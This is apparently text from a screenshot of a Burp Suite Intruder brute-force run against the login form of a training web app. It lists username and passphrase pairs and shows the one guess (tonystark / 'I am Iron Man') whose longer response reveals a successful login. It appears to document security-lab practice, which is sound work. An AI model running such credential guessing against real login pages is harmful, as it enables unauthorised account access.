 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length success
66 timtom Courage is immortal 200 11801
67 peterparker Courage is immortal 200 11801
68 clarkkent Courage is immortal 200 11801
69 michaelsmith Courage is immortal 200 11801
70 henryhacker Courage is immortal 200 11801
71 superman I am Iron Man 200 11801
72 loislane I am Iron Man 200 11801
73 spiderman I am Iron Man 200 11801
74 jennyjones I am Iron Man 200 11801
75 tonystark I am Iron Man 200 11827
76 timtom I am Iron Man 200 11801
77 peterparker I am Iron Man 200 11801
78 clarkkent I am Iron Man 200 11801
79 michaelsmith I am Iron Man 200 11801
80 henryhacker I am Iron Man 200 11801
81 superman His Past. Our future 200 11801
82 loislane His Past. Our future 200 11801
83 spiderman His Past. Our future 200 11801
84 jennyjones His Past. Our future 200 11801
Request Response
Pretty Raw Hex Render \n
71 <p>
<label for="login">
Login:
</label>
<font color="white">
tonystark
</font>
<br />
72 <input type="text" id="login" name="login" size="20" />
</p>
73
74 <p>
<label for="password">
Password:
</label>
<font color="white">
I am Iron Man
</font>
<br />
75 <input type="password" id="password" name="password" size="20" />
</p>
76
77 <button type="submit" name="form" value="submit">
Login
</button>
78
79 </form>
80
81 </br >
82 <font color="green">
Successful login! You really are Iron Man :)